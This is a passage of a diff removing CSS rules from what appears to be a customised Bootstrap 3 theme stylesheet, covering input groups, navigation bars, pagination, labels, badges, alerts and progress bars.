-select[multiple].input-group-lg > .input-group-addon,
-select[multiple].input-group-lg > .input-group-btn > .btn {
-  height: auto;
-}
-.input-group-sm > .form-control,
-.input-group-sm > .input-group-addon,
-.input-group-sm > .input-group-btn > .btn {
-  height: 32px;
-  padding: 5px 8px;
-  font-size: 11px;
-  line-height: 1.5;
-  border-radius: 2px;
-}
-select.input-group-sm > .form-control,
-select.input-group-sm > .input-group-addon,
-select.input-group-sm > .input-group-btn > .btn {
-  height: 32px;
-  line-height: 32px;
-}
-textarea.input-group-sm > .form-control,
-textarea.input-group-sm > .input-group-addon,
-textarea.input-group-sm > .input-group-btn > .btn,
-select[multiple].input-group-sm > .form-control,
-select[multiple].input-group-sm > .input-group-addon,
-select[multiple].input-group-sm > .input-group-btn > .btn {
-  height: auto;
-}
-.input-group-addon,
-.input-group-btn,
-.input-group .form-control {
-  display: table-cell;
-}
-.input-group-addon:not(:first-child):not(:last-child),
-.input-group-btn:not(:first-child):not(:last-child),
-.input-group .form-control:not(:first-child):not(:last-child) {
-  border-radius: 0;
-}
-.input-group-addon,
-.input-group-btn {
-  width: 1%;
-  white-space: nowrap;
-  vertical-align: middle;
-}
-.input-group-addon {
-  padding: 10px 12px;
-  font-size: 12px;
-  font-weight: normal;
-  line-height: 1;
-  color: #262b36;
-  text-align: center;
-  background-color: #f6f7f8;
-  border: 1px solid #bdc3d1;
-  border-radius: 2px;
-}
-.input-group-addon.input-sm {
-  padding: 5px 8px;
-  font-size: 11px;
-  border-radius: 2px;
-}
-.input-group-addon.input-lg {
-  padding: 11px 14px;
-  font-size: 16px;
-  border-radius: 2px;
-}
-.input-group-addon input[type="radio"],
-.input-group-addon input[type="checkbox"] {
-  margin-top: 0;
-}
-.input-group .form-control:first-child,
-.input-group-addon:first-child,
-.input-group-btn:first-child > .btn,
-.input-group-btn:first-child > .btn-group > .btn,
-.input-group-btn:first-child > .dropdown-toggle,
-.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
-.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
-  border-bottom-right-radius: 0;
-  border-top-right-radius: 0;
-}
-.input-group-addon:first-child {
-  border-right: 0;
-}
-.input-group .form-control:last-child,
-.input-group-addon:last-child,
-.input-group-btn:last-child > .btn,
-.input-group-btn:last-child > .btn-group > .btn,
-.input-group-btn:last-child > .dropdown-toggle,
-.input-group-btn:first-child > .btn:not(:first-child),
-.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
-  border-bottom-left-radius: 0;
-  border-top-left-radius: 0;
-}
-.input-group-addon:last-child {
-  border-left: 0;
-}
-.input-group-btn {
-  position: relative;
-  font-size: 0;
-  white-space: nowrap;
-}
-.input-group-btn > .btn {
-  position: relative;
-}
-.input-group-btn > .btn + .btn {
-  margin-left: -1px;
-}
-.input-group-btn > .btn:hover,
-.input-group-btn > .btn:focus,
-.input-group-btn > .btn:active {
-  z-index: 2;
-}
-.input-group-btn:first-child > .btn,
-.input-group-btn:first-child > .btn-group {
-  margin-right: -1px;
-}
-.input-group-btn:last-child > .btn,
-.input-group-btn:last-child > .btn-group {
-  z-index: 2;
-  margin-left: -1px;
-}
-.nav {
-  margin-bottom: 0;
-  padding-left: 0;
-  list-style: none;
-}
-.nav > li {
-  position: relative;
-  display: block;
-}
-.nav > li > a {
-  position: relative;
-  display: block;
-  padding: 14px 25px;
-}
-.nav > li > a:hover,
-.nav > li > a:focus {
-  text-decoration: none;
-  background-color: #eeeeee;
-}
-.nav > li.disabled > a {
-  color: #777777;
-}
-.nav > li.disabled > a:hover,
-.nav > li.disabled > a:focus {
-  color: #777777;
-  text-decoration: none;
-  background-color: transparent;
-  cursor: not-allowed;
-}
-.nav .open > a,
-.nav .open > a:hover,
-.nav .open > a:focus {
-  background-color: #eeeeee;
-  border-color: #259dab;
-}
-.nav .nav-divider {
-  height: 1px;
-  margin: 7.5px 0;
-  overflow: hidden;
-  background-color: #e5e5e5;
-}
-.nav > li > a > img {
-  max-width: none;
-}
-.nav-tabs {
-  border-bottom: 1px solid #dddddd;
-}
-.nav-tabs > li {
-  float: left;
-  margin-bottom: -1px;
-}
-.nav-tabs > li > a {
-  margin-right: 2px;
-  line-height: 1.42857143;
-  border: 1px solid transparent;
-  border-radius: 2px 2px 0 0;
-}
-.nav-tabs > li > a:hover {
-  border-color: #eeeeee #eeeeee #dddddd;
-}
-.nav-tabs > li.active > a,
-.nav-tabs > li.active > a:hover,
-.nav-tabs > li.active > a:focus {
-  color: #555555;
-  background-color: #d8dce3;
-  border: 1px solid #dddddd;
-  border-bottom-color: transparent;
-  cursor: default;
-}
-.nav-tabs.nav-justified {
-  width: 100%;
-  border-bottom: 0;
-}
-.nav-tabs.nav-justified > li {
-  float: none;
-}
-.nav-tabs.nav-justified > li > a {
-  text-align: center;
-  margin-bottom: 5px;
-}
-.nav-tabs.nav-justified > .dropdown .dropdown-menu {
-  top: auto;
-  left: auto;
-}
-@media (min-width: 768px) {
-  .nav-tabs.nav-justified > li {
-    display: table-cell;
-    width: 1%;
-  }
-  .nav-tabs.nav-justified > li > a {
-    margin-bottom: 0;
-  }
-}
-.nav-tabs.nav-justified > li > a {
-  margin-right: 0;
-  border-radius: 2px;
-}
-.nav-tabs.nav-justified > .active > a,
-.nav-tabs.nav-justified > .active > a:hover,
-.nav-tabs.nav-justified > .active > a:focus {
-  border: 1px solid #dddddd;
-}
-@media (min-width: 768px) {
-  .nav-tabs.nav-justified > li > a {
-    border-bottom: 1px solid #dddddd;
-    border-radius: 2px 2px 0 0;
-  }
-  .nav-tabs.nav-justified > .active > a,
-  .nav-tabs.nav-justified > .active > a:hover,
-  .nav-tabs.nav-justified > .active > a:focus {
-    border-bottom-color: #d8dce3;
-  }
-}
-.nav-pills > li {
-  float: left;
-}
-.nav-pills > li > a {
-  border-radius: 2px;
-}
-.nav-pills > li + li {
-  margin-left: 2px;
-}
-.nav-pills > li.active > a,
-.nav-pills > li.active > a:hover,
-.nav-pills > li.active > a:focus {
-  color: #ffffff;
-  background-color: #2574ab;
-}
-.nav-stacked > li {
-  float: none;
-}
-.nav-stacked > li + li {
-  margin-top: 2px;
-  margin-left: 0;
-}
-.nav-justified {
-  width: 100%;
-}
-.nav-justified > li {
-  float: none;
-}
-.nav-justified > li > a {
-  text-align: center;
-  margin-bottom: 5px;
-}
-.nav-justified > .dropdown .dropdown-menu {
-  top: auto;
-  left: auto;
-}
-@media (min-width: 768px) {
-  .nav-justified > li {
-    display: table-cell;
-    width: 1%;
-  }
-  .nav-justified > li > a {
-    margin-bottom: 0;
-  }
-}
-.nav-tabs-justified {
-  border-bottom: 0;
-}
-.nav-tabs-justified > li > a {
-  margin-right: 0;
-  border-radius: 2px;
-}
-.nav-tabs-justified > .active > a,
-.nav-tabs-justified > .active > a:hover,
-.nav-tabs-justified > .active > a:focus {
-  border: 1px solid #dddddd;
-}
-@media (min-width: 768px) {
-  .nav-tabs-justified > li > a {
-    border-bottom: 1px solid #dddddd;
-    border-radius: 2px 2px 0 0;
-  }
-  .nav-tabs-justified > .active > a,
-  .nav-tabs-justified > .active > a:hover,
-  .nav-tabs-justified > .active > a:focus {
-    border-bottom-color: #d8dce3;
-  }
-}
-.tab-content > .tab-pane {
-  display: none;
-}
-.tab-content > .active {
-  display: block;
-}
-.nav-tabs .dropdown-menu {
-  margin-top: -1px;
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.navbar {
-  position: relative;
-  min-height: 50px;
-  margin-bottom: 17px;
-  border: 1px solid transparent;
-}
-@media (min-width: 768px) {
-  .navbar {
-    border-radius: 2px;
-  }
-}
-@media (min-width: 768px) {
-  .navbar-header {
-    float: left;
-  }
-}
-.navbar-collapse {
-  overflow-x: visible;
-  padding-right: 10px;
-  padding-left: 10px;
-  border-top: 1px solid transparent;
-  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
-  -webkit-overflow-scrolling: touch;
-}
-.navbar-collapse.in {
-  overflow-y: auto;
-}
-@media (min-width: 768px) {
-  .navbar-collapse {
-    width: auto;
-    border-top: 0;
-    box-shadow: none;
-  }
-  .navbar-collapse.collapse {
-    display: block !important;
-    height: auto !important;
-    padding-bottom: 0;
-    overflow: visible !important;
-  }
-  .navbar-collapse.in {
-    overflow-y: visible;
-  }
-  .navbar-fixed-top .navbar-collapse,
-  .navbar-static-top .navbar-collapse,
-  .navbar-fixed-bottom .navbar-collapse {
-    padding-left: 0;
-    padding-right: 0;
-  }
-}
-.navbar-fixed-top .navbar-collapse,
-.navbar-fixed-bottom .navbar-collapse {
-  max-height: 340px;
-}
-@media (max-device-width: 480px) and (orientation: landscape) {
-  .navbar-fixed-top .navbar-collapse,
-  .navbar-fixed-bottom .navbar-collapse {
-    max-height: 200px;
-  }
-}
-.container > .navbar-header,
-.container-fluid > .navbar-header,
-.container > .navbar-collapse,
-.container-fluid > .navbar-collapse {
-  margin-right: -10px;
-  margin-left: -10px;
-}
-@media (min-width: 768px) {
-  .container > .navbar-header,
-  .container-fluid > .navbar-header,
-  .container > .navbar-collapse,
-  .container-fluid > .navbar-collapse {
-    margin-right: 0;
-    margin-left: 0;
-  }
-}
-.navbar-static-top {
-  z-index: 1000;
-  border-width: 0 0 1px;
-}
-@media (min-width: 768px) {
-  .navbar-static-top {
-    border-radius: 0;
-  }
-}
-.navbar-fixed-top,
-.navbar-fixed-bottom {
-  position: fixed;
-  right: 0;
-  left: 0;
-  z-index: 1030;
-}
-@media (min-width: 768px) {
-  .navbar-fixed-top,
-  .navbar-fixed-bottom {
-    border-radius: 0;
-  }
-}
-.navbar-fixed-top {
-  top: 0;
-  border-width: 0 0 1px;
-}
-.navbar-fixed-bottom {
-  bottom: 0;
-  margin-bottom: 0;
-  border-width: 1px 0 0;
-}
-.navbar-brand {
-  float: left;
-  padding: 16.5px 10px;
-  font-size: 16px;
-  line-height: 17px;
-  height: 50px;
-}
-.navbar-brand:hover,
-.navbar-brand:focus {
-  text-decoration: none;
-}
-.navbar-brand > img {
-  display: block;
-}
-@media (min-width: 768px) {
-  .navbar > .container .navbar-brand,
-  .navbar > .container-fluid .navbar-brand {
-    margin-left: -10px;
-  }
-}
-.navbar-toggle {
-  position: relative;
-  float: right;
-  margin-right: 10px;
-  padding: 9px 10px;
-  margin-top: 8px;
-  margin-bottom: 8px;
-  background-color: transparent;
-  background-image: none;
-  border: 1px solid transparent;
-  border-radius: 2px;
-}
-.navbar-toggle:focus {
-  outline: 0;
-}
-.navbar-toggle .icon-bar {
-  display: block;
-  width: 22px;
-  height: 2px;
-  border-radius: 1px;
-}
-.navbar-toggle .icon-bar + .icon-bar {
-  margin-top: 4px;
-}
-@media (min-width: 768px) {
-  .navbar-toggle {
-    display: none;
-  }
-}
-.navbar-nav {
-  margin: 8.25px -10px;
-}
-.navbar-nav > li > a {
-  padding-top: 10px;
-  padding-bottom: 10px;
-  line-height: 17px;
-}
-@media (max-width: 767px) {
-  .navbar-nav .open .dropdown-menu {
-    position: static;
-    float: none;
-    width: auto;
-    margin-top: 0;
-    background-color: transparent;
-    border: 0;
-    box-shadow: none;
-  }
-  .navbar-nav .open .dropdown-menu > li > a,
-  .navbar-nav .open .dropdown-menu .dropdown-header {
-    padding: 5px 15px 5px 25px;
-  }
-  .navbar-nav .open .dropdown-menu > li > a {
-    line-height: 17px;
-  }
-  .navbar-nav .open .dropdown-menu > li > a:hover,
-  .navbar-nav .open .dropdown-menu > li > a:focus {
-    background-image: none;
-  }
-}
-@media (min-width: 768px) {
-  .navbar-nav {
-    float: left;
-    margin: 0;
-  }
-  .navbar-nav > li {
-    float: left;
-  }
-  .navbar-nav > li > a {
-    padding-top: 16.5px;
-    padding-bottom: 16.5px;
-  }
-}
-.navbar-form {
-  margin-left: -10px;
-  margin-right: -10px;
-  padding: 10px 10px;
-  border-top: 1px solid transparent;
-  border-bottom: 1px solid transparent;
-  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
-  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
-  margin-top: 6px;
-  margin-bottom: 6px;
-}
-@media (min-width: 768px) {
-  .navbar-form .form-group {
-    display: inline-block;
-    margin-bottom: 0;
-    vertical-align: middle;
-  }
-  .navbar-form .form-control {
-    display: inline-block;
-    width: auto;
-    vertical-align: middle;
-  }
-  .navbar-form .form-control-static {
-    display: inline-block;
-  }
-  .navbar-form .input-group {
-    display: inline-table;
-    vertical-align: middle;
-  }
-  .navbar-form .input-group .input-group-addon,
-  .navbar-form .input-group .input-group-btn,
-  .navbar-form .input-group .form-control {
-    width: auto;
-  }
-  .navbar-form .input-group > .form-control {
-    width: 100%;
-  }
-  .navbar-form .control-label {
-    margin-bottom: 0;
-    vertical-align: middle;
-  }
-  .navbar-form .radio,
-  .navbar-form .checkbox {
-    display: inline-block;
-    margin-top: 0;
-    margin-bottom: 0;
-    vertical-align: middle;
-  }
-  .navbar-form .radio label,
-  .navbar-form .checkbox label {
-    padding-left: 0;
-  }
-  .navbar-form .radio input[type="radio"],
-  .navbar-form .checkbox input[type="checkbox"] {
-    position: relative;
-    margin-left: 0;
-  }
-  .navbar-form .has-feedback .form-control-feedback {
-    top: 0;
-  }
-}
-@media (max-width: 767px) {
-  .navbar-form .form-group {
-    margin-bottom: 5px;
-  }
-  .navbar-form .form-group:last-child {
-    margin-bottom: 0;
-  }
-}
-@media (min-width: 768px) {
-  .navbar-form {
-    width: auto;
-    border: 0;
-    margin-left: 0;
-    margin-right: 0;
-    padding-top: 0;
-    padding-bottom: 0;
-    -webkit-box-shadow: none;
-    box-shadow: none;
-  }
-}
-.navbar-nav > li > .dropdown-menu {
-  margin-top: 0;
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
-  margin-bottom: 0;
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-}
-.navbar-btn {
-  margin-top: 6px;
-  margin-bottom: 6px;
-}
-.navbar-btn.btn-sm {
-  margin-top: 9px;
-  margin-bottom: 9px;
-}
-.navbar-btn.btn-xs {
-  margin-top: 14px;
-  margin-bottom: 14px;
-}
-.navbar-text {
-  margin-top: 16.5px;
-  margin-bottom: 16.5px;
-}
-@media (min-width: 768px) {
-  .navbar-text {
-    float: left;
-    margin-left: 10px;
-    margin-right: 10px;
-  }
-}
-@media (min-width: 768px) {
-  .navbar-left {
-    float: left !important;
-  }
-  .navbar-right {
-    float: right !important;
-    margin-right: -10px;
-  }
-  .navbar-right ~ .navbar-right {
-    margin-right: 0;
-  }
-}
-.navbar-default {
-  background-color: #f8f8f8;
-  border-color: #e7e7e7;
-}
-.navbar-default .navbar-brand {
-  color: #777777;
-}
-.navbar-default .navbar-brand:hover,
-.navbar-default .navbar-brand:focus {
-  color: #5e5e5e;
-  background-color: transparent;
-}
-.navbar-default .navbar-text {
-  color: #777777;
-}
-.navbar-default .navbar-nav > li > a {
-  color: #777777;
-}
-.navbar-default .navbar-nav > li > a:hover,
-.navbar-default .navbar-nav > li > a:focus {
-  color: #333333;
-  background-color: transparent;
-}
-.navbar-default .navbar-nav > .active > a,
-.navbar-default .navbar-nav > .active > a:hover,
-.navbar-default .navbar-nav > .active > a:focus {
-  color: #555555;
-  background-color: #e7e7e7;
-}
-.navbar-default .navbar-nav > .disabled > a,
-.navbar-default .navbar-nav > .disabled > a:hover,
-.navbar-default .navbar-nav > .disabled > a:focus {
-  color: #cccccc;
-  background-color: transparent;
-}
-.navbar-default .navbar-toggle {
-  border-color: #dddddd;
-}
-.navbar-default .navbar-toggle:hover,
-.navbar-default .navbar-toggle:focus {
-  background-color: #dddddd;
-}
-.navbar-default .navbar-toggle .icon-bar {
-  background-color: #888888;
-}
-.navbar-default .navbar-collapse,
-.navbar-default .navbar-form {
-  border-color: #e7e7e7;
-}
-.navbar-default .navbar-nav > .open > a,
-.navbar-default .navbar-nav > .open > a:hover,
-.navbar-default .navbar-nav > .open > a:focus {
-  background-color: #e7e7e7;
-  color: #555555;
-}
-@media (max-width: 767px) {
-  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
-    color: #777777;
-  }
-  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
-  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
-    color: #333333;
-    background-color: transparent;
-  }
-  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
-  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
-  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
-    color: #555555;
-    background-color: #e7e7e7;
-  }
-  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
-  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
-  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
-    color: #cccccc;
-    background-color: transparent;
-  }
-}
-.navbar-default .navbar-link {
-  color: #777777;
-}
-.navbar-default .navbar-link:hover {
-  color: #333333;
-}
-.navbar-default .btn-link {
-  color: #777777;
-}
-.navbar-default .btn-link:hover,
-.navbar-default .btn-link:focus {
-  color: #333333;
-}
-.navbar-default .btn-link[disabled]:hover,
-fieldset[disabled] .navbar-default .btn-link:hover,
-.navbar-default .btn-link[disabled]:focus,
-fieldset[disabled] .navbar-default .btn-link:focus {
-  color: #cccccc;
-}
-.navbar-inverse {
-  background-color: #222222;
-  border-color: #080808;
-}
-.navbar-inverse .navbar-brand {
-  color: #9d9d9d;
-}
-.navbar-inverse .navbar-brand:hover,
-.navbar-inverse .navbar-brand:focus {
-  color: #ffffff;
-  background-color: transparent;
-}
-.navbar-inverse .navbar-text {
-  color: #9d9d9d;
-}
-.navbar-inverse .navbar-nav > li > a {
-  color: #9d9d9d;
-}
-.navbar-inverse .navbar-nav > li > a:hover,
-.navbar-inverse .navbar-nav > li > a:focus {
-  color: #ffffff;
-  background-color: transparent;
-}
-.navbar-inverse .navbar-nav > .active > a,
-.navbar-inverse .navbar-nav > .active > a:hover,
-.navbar-inverse .navbar-nav > .active > a:focus {
-  color: #ffffff;
-  background-color: #080808;
-}
-.navbar-inverse .navbar-nav > .disabled > a,
-.navbar-inverse .navbar-nav > .disabled > a:hover,
-.navbar-inverse .navbar-nav > .disabled > a:focus {
-  color: #444444;
-  background-color: transparent;
-}
-.navbar-inverse .navbar-toggle {
-  border-color: #333333;
-}
-.navbar-inverse .navbar-toggle:hover,
-.navbar-inverse .navbar-toggle:focus {
-  background-color: #333333;
-}
-.navbar-inverse .navbar-toggle .icon-bar {
-  background-color: #ffffff;
-}
-.navbar-inverse .navbar-collapse,
-.navbar-inverse .navbar-form {
-  border-color: #101010;
-}
-.navbar-inverse .navbar-nav > .open > a,
-.navbar-inverse .navbar-nav > .open > a:hover,
-.navbar-inverse .navbar-nav > .open > a:focus {
-  background-color: #080808;
-  color: #ffffff;
-}
-@media (max-width: 767px) {
-  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
-    border-color: #080808;
-  }
-  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
-    background-color: #080808;
-  }
-  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
-    color: #9d9d9d;
-  }
-  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
-  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
-    color: #ffffff;
-    background-color: transparent;
-  }
-  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
-  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
-  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
-    color: #ffffff;
-    background-color: #080808;
-  }
-  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
-  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
-  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
-    color: #444444;
-    background-color: transparent;
-  }
-}
-.navbar-inverse .navbar-link {
-  color: #9d9d9d;
-}
-.navbar-inverse .navbar-link:hover {
-  color: #ffffff;
-}
-.navbar-inverse .btn-link {
-  color: #9d9d9d;
-}
-.navbar-inverse .btn-link:hover,
-.navbar-inverse .btn-link:focus {
-  color: #ffffff;
-}
-.navbar-inverse .btn-link[disabled]:hover,
-fieldset[disabled] .navbar-inverse .btn-link:hover,
-.navbar-inverse .btn-link[disabled]:focus,
-fieldset[disabled] .navbar-inverse .btn-link:focus {
-  color: #444444;
-}
-.breadcrumb {
-  padding: 8px 15px;
-  margin-bottom: 17px;
-  list-style: none;
-  background-color: #f5f5f5;
-  border-radius: 2px;
-}
-.breadcrumb > li {
-  display: inline-block;
-}
-.breadcrumb > li + li:before {
-  content: "/\00a0";
-  padding: 0 5px;
-  color: #cccccc;
-}
-.breadcrumb > .active {
-  color: #777777;
-}
-.pagination {
-  display: inline-block;
-  padding-left: 0;
-  margin: 17px 0;
-  border-radius: 2px;
-}
-.pagination > li {
-  display: inline;
-}
-.pagination > li > a,
-.pagination > li > span {
-  position: relative;
-  float: left;
-  padding: 10px 12px;
-  line-height: 1.42857143;
-  text-decoration: none;
-  color: #505b72;
-  background-color: #d8dce3;
-  border: 1px solid transparent;
-  margin-left: -1px;
-}
-.pagination > li:first-child > a,
-.pagination > li:first-child > span {
-  margin-left: 0;
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.pagination > li:last-child > a,
-.pagination > li:last-child > span {
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-}
-.pagination > li > a:hover,
-.pagination > li > span:hover,
-.pagination > li > a:focus,
-.pagination > li > span:focus {
-  z-index: 3;
-  color: #505b72;
-  background-color: #bac1ce;
-  border-color: transparent;
-}
-.pagination > .active > a,
-.pagination > .active > span,
-.pagination > .active > a:hover,
-.pagination > .active > span:hover,
-.pagination > .active > a:focus,
-.pagination > .active > span:focus {
-  z-index: 2;
-  color: #ffffff;
-  background-color: #259dab;
-  border-color: transparent;
-  cursor: default;
-}
-.pagination > .disabled > span,
-.pagination > .disabled > span:hover,
-.pagination > .disabled > span:focus,
-.pagination > .disabled > a,
-.pagination > .disabled > a:hover,
-.pagination > .disabled > a:focus {
-  color: #b8b9be;
-  background-color: #f6f7f8;
-  border-color: transparent;
-  cursor: not-allowed;
-}
-.pagination-lg > li > a,
-.pagination-lg > li > span {
-  padding: 11px 14px;
-  font-size: 16px;
-  line-height: 1.3333333;
-}
-.pagination-lg > li:first-child > a,
-.pagination-lg > li:first-child > span {
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.pagination-lg > li:last-child > a,
-.pagination-lg > li:last-child > span {
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-}
-.pagination-sm > li > a,
-.pagination-sm > li > span {
-  padding: 5px 8px;
-  font-size: 11px;
-  line-height: 1.5;
-}
-.pagination-sm > li:first-child > a,
-.pagination-sm > li:first-child > span {
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.pagination-sm > li:last-child > a,
-.pagination-sm > li:last-child > span {
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-}
-.pager {
-  padding-left: 0;
-  margin: 17px 0;
-  list-style: none;
-  text-align: center;
-}
-.pager li {
-  display: inline;
-}
-.pager li > a,
-.pager li > span {
-  display: inline-block;
-  padding: 5px 14px;
-  background-color: #d8dce3;
-  border: 1px solid transparent;
-  border-radius: 2px;
-}
-.pager li > a:hover,
-.pager li > a:focus {
-  text-decoration: none;
-  background-color: #bac1ce;
-}
-.pager .next > a,
-.pager .next > span {
-  float: right;
-}
-.pager .previous > a,
-.pager .previous > span {
-  float: left;
-}
-.pager .disabled > a,
-.pager .disabled > a:hover,
-.pager .disabled > a:focus,
-.pager .disabled > span {
-  color: #9fa8bc;
-  background-color: #d8dce3;
-  cursor: not-allowed;
-}
-.label {
-  display: inline;
-  padding: .2em .6em .3em;
-  font-size: 75%;
-  font-weight: bold;
-  line-height: 1;
-  color: #ffffff;
-  text-align: center;
-  white-space: nowrap;
-  vertical-align: baseline;
-  border-radius: .25em;
-}
-a.label:hover,
-a.label:focus {
-  color: #ffffff;
-  text-decoration: none;
-  cursor: pointer;
-}
-.label:empty {
-  display: none;
-}
-.btn .label {
-  position: relative;
-  top: -1px;
-}
-.label-default {
-  background-color: #777777;
-}
-.label-default[href]:hover,
-.label-default[href]:focus {
-  background-color: #5e5e5e;
-}
-.label-primary {
-  background-color: #2574ab;
-}
-.label-primary[href]:hover,
-.label-primary[href]:focus {
-  background-color: #1c5881;
-}
-.label-success {
-  background-color: #259dab;
-}
-.label-success[href]:hover,
-.label-success[href]:focus {
-  background-color: #1c7781;
-}
-.label-info {
-  background-color: #5bc0de;
-}
-.label-info[href]:hover,
-.label-info[href]:focus {
-  background-color: #31b0d5;
-}
-.label-warning {
-  background-color: #e6ad5c;
-}
-.label-warning[href]:hover,
-.label-warning[href]:focus {
-  background-color: #df9730;
-}
-.label-danger {
-  background-color: #d9534f;
-}
-.label-danger[href]:hover,
-.label-danger[href]:focus {
-  background-color: #c9302c;
-}
-.badge {
-  display: inline-block;
-  min-width: 10px;
-  padding: 3px 7px;
-  font-size: 11px;
-  font-weight: normal;
-  color: #ffffff;
-  line-height: 1;
-  vertical-align: middle;
-  white-space: nowrap;
-  text-align: center;
-  background-color: #777777;
-  border-radius: 10px;
-}
-.badge:empty {
-  display: none;
-}
-.btn .badge {
-  position: relative;
-  top: -1px;
-}
-.btn-xs .badge,
-.btn-group-xs > .btn .badge {
-  top: 0;
-  padding: 1px 5px;
-}
-a.badge:hover,
-a.badge:focus {
-  color: #ffffff;
-  text-decoration: none;
-  cursor: pointer;
-}
-.list-group-item.active > .badge,
-.nav-pills > .active > a > .badge {
-  color: #259dab;
-  background-color: #ffffff;
-}
-.list-group-item > .badge {
-  float: right;
-}
-.list-group-item > .badge + .badge {
-  margin-right: 5px;
-}
-.nav-pills > li > a > .badge {
-  margin-left: 3px;
-}
-.jumbotron {
-  padding-top: 30px;
-  padding-bottom: 30px;
-  margin-bottom: 30px;
-  color: inherit;
-  background-color: #eeeeee;
-}
-.jumbotron h1,
-.jumbotron .h1 {
-  color: inherit;
-}
-.jumbotron p {
-  margin-bottom: 15px;
-  font-size: 18px;
-  font-weight: 200;
-}
-.jumbotron > hr {
-  border-top-color: #d5d5d5;
-}
-.container .jumbotron,
-.container-fluid .jumbotron {
-  border-radius: 2px;
-}
-.jumbotron .container {
-  max-width: 100%;
-}
-@media screen and (min-width: 768px) {
-  .jumbotron {
-    padding-top: 48px;
-    padding-bottom: 48px;
-  }
-  .container .jumbotron,
-  .container-fluid .jumbotron {
-    padding-left: 60px;
-    padding-right: 60px;
-  }
-  .jumbotron h1,
-  .jumbotron .h1 {
-    font-size: 54px;
-  }
-}
-.thumbnail {
-  display: block;
-  padding: 4px;
-  margin-bottom: 17px;
-  line-height: 1.42857143;
-  background-color: #d8dce3;
-  border: 1px solid #dddddd;
-  border-radius: 2px;
-  -webkit-transition: border 0.2s ease-in-out;
-  -o-transition: border 0.2s ease-in-out;
-  transition: border 0.2s ease-in-out;
-}
-.thumbnail > img,
-.thumbnail a > img {
-  margin-left: auto;
-  margin-right: auto;
-}
-a.thumbnail:hover,
-a.thumbnail:focus,
-a.thumbnail.active {
-  border-color: #259dab;
-}
-.thumbnail .caption {
-  padding: 9px;
-  color: #696c74;
-}
-.alert {
-  padding: 15px;
-  margin-bottom: 17px;
-  border: 1px solid transparent;
-  border-radius: 2px;
-}
-.alert h4 {
-  margin-top: 0;
-  color: inherit;
-}
-.alert .alert-link {
-  font-weight: bold;
-}
-.alert > p,
-.alert > ul {
-  margin-bottom: 0;
-}
-.alert > p + p {
-  margin-top: 5px;
-}
-.alert-dismissable,
-.alert-dismissible {
-  padding-right: 35px;
-}
-.alert-dismissable .close,
-.alert-dismissible .close {
-  position: relative;
-  top: -2px;
-  right: -21px;
-  color: inherit;
-}
-.alert-success {
-  background-color: #9ed566;
-  border-color: transparent;
-  color: #456b1d;
-}
-.alert-success hr {
-  border-top-color: rgba(0, 0, 0, 0);
-}
-.alert-success .alert-link {
-  color: #2b4312;
-}
-.alert-info {
-  background-color: #56c2e8;
-  border-color: transparent;
-  color: #0e4e64;
-}
-.alert-info hr {
-  border-top-color: rgba(0, 0, 0, 0);
-}
-.alert-info .alert-link {
-  color: #082b37;
-}
-.alert-warning {
-  background-color: #fdcc51;
-  border-color: transparent;
-  color: #815c01;
-}
-.alert-warning hr {
-  border-top-color: rgba(0, 0, 0, 0);
-}
-.alert-warning .alert-link {
-  color: #4e3801;
-}
-.alert-danger {
-  background-color: #e55869;
-  border-color: transparent;
-  color: #ffffff;
-}
-.alert-danger hr {
-  border-top-color: rgba(0, 0, 0, 0);
-}
-.alert-danger .alert-link {
-  color: #e6e6e6;
-}
-@-webkit-keyframes progress-bar-stripes {
-  from {
-    background-position: 40px 0;
-  }
-  to {
-    background-position: 0 0;
-  }
-}
-@keyframes progress-bar-stripes {
-  from {
-    background-position: 40px 0;
-  }
-  to {
-    background-position: 0 0;
-  }
-}
-.progress {
-  overflow: hidden;
-  height: 17px;
-  margin-bottom: 17px;
-  background-color: #e7e9ee;
-  border-radius: 2px;
-  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
-  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
-}
-.progress-bar {
-  float: left;
-  width: 0%;
-  height: 100%;
-  font-size: 11px;
-  line-height: 17px;
-  color: #ffffff;
-  text-align: center;
-  background-color: #2574ab;
